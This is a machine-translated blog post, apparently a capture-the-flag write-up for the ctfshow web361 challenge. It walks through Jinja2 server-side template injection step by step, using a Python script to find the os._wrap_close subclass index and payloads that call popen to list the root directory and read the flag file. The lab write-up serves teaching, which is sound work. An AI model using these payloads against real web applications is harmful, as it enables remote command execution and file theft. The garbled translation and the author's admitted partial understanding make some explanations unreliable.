当前位置:网站首页>ctfshow-web361(SSTI)
ctfshow-web361(SSTI)
2022-04-23 18:33:00 【m0_ sixty-two million ninety-four thousand eight hundred and fo】

notice Hello, Guess the input parameter is name


?name={
{[].__class__.__base__.__subclasses__()}} Then it should be to write scripts and run programs to find the required functions ( Use someone else's , I can't write yet python Script )
Then it should be to write scripts and run programs to find the required functions ( Use someone else's , I can't write yet python Script )
Here use os._wrap_close class
import requests
from tqdm import tqdm
for i in tqdm(range(233)):
url = 'http://5e2ef65c-fcb3-4ca5-9502-acab1d21ebc8.challenge.ctf.show/?name={
{%22%22.__class__.__bases__[0].__subclasses__()['+str(i)+']}}'
r = requests.get(url=url).text
if('os._wrap_close' in r):
print(i)Output 132

Then start using
use __init__.__globals__ lookup popen( Just find it , No need for location )
__globals__:
This attribute is a function specific attribute , Record the value of the global variable of the current file , If a file calls os、sys Such as the library , But we can only access the file, a function or an object , So we can use it __globals__ Property to access global variables

therefore __init__.__globals__ It should be to call global variables
?name={
{[].__class__.__base__.__subclasses__()[132].__init__.__globals__}}

This should be to call... In the global variable popen
os.popen() Method is used to open a pipe from a command .( I don't quite understand the details , You can use commands )
popen Methods by p.read() Get terminal output
?name={
{[].__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']}}
With the help of open() function , And in readable mode ( Include r、r+、rb、rb+) Open file , You can call read() Function byte by byte ( Or character by character ) Read the contents of the file . ( Probably popen With the help of open() function , Not very clear )
?name={
{[].__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('ls /').read()}}
?name={
{[].__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}
Probably understand , Know why , But it won't work
版权声明
本文为[m0_ sixty-two million ninety-four thousand eight hundred and fo]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204231829008002.html
边栏推荐
- 线上怎么确定期货账户安全的?
- QT curve / oscilloscope customplot control
- Error reported when running tensorboard: valueerror: duplicate plugins for name projector, solution
- CISSP certified daily knowledge points (April 12, 2022)
- Linux installs MySQL in RPM (super simple)
- Daily CISSP certification common mistakes (April 11, 2022)
- Vulnérabilité d'exécution de la commande de fond du panneau de commande JD - freefuck
- Permission management with binary
- Win1远程出现“这可能是由于credssp加密oracle修正”解决办法
- iptables初探
猜你喜欢
listener.log

Differences between SSD hard disk SATA interface and m.2 interface (detailed summary)
Use stm32cube MX / stm32cube ide to generate FatFs code and operate SPI flash
Custom prompt box MessageBox in QT
ctfshow-web362(SSTI)

Robocode Tutorial 4 - robocode's game physics

机器学习理论之(7):核函数 Kernels —— 一种帮助 SVM 实现非线性化决策边界的方式
Analysez l'objet promise avec le noyau dur (Connaissez - vous les sept API communes obligatoires et les sept questions clés?)

WiFi ap6212 driver transplantation and debugging analysis technical notes
机器学习实战 -朴素贝叶斯
随机推荐
Differences between SSD hard disk SATA interface and m.2 interface (detailed summary)
Introduction to QT programming
From source code to executable file
ESP32 LVGL8. 1 - event (event 17)
Introduction to quantexa CDI syneo platform
In shell programming, the shell file with relative path is referenced
Serial port debugging tools cutecom and minicom
多功能工具箱微信小程序源码
Jeecg boot microservice architecture
Const keyword, variable and function are decorated with const
Feign requests the log to be printed uniformly
Dynamically add default fusing rules to feign client based on sentinel + Nacos
MATLAB从入门到精通(二)
Deep learning classic network analysis and target detection (I): r-cnn
Mysql database backup command -- mysqldump
CISSP certified daily knowledge points (April 15, 2022)
Custom prompt box MessageBox in QT
Refcell in rust
Ucosiii transplantation and use, reference punctual atom
ctfshow-web361(SSTI)